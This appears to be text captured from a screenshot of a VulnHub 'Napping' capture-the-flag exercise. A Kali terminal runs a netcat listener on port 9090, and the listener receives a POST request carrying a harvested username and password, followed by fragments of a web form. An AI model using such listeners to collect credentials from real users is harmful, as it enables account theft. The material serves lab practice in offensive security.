 kali@kali:~/CTFs/vulnHub/napping/www
~/CTFs/vulnHub/napping/www nc -lvp 9090
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 192.168.1.12.
Ncat: Connection from 192.168.1.12:48390.
POST / HTTP/1.1
Host: 192.168.1.11:9090
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123%
Blog Link:
Submit
Thank you for your submission, you
Reset Your Password
Sign O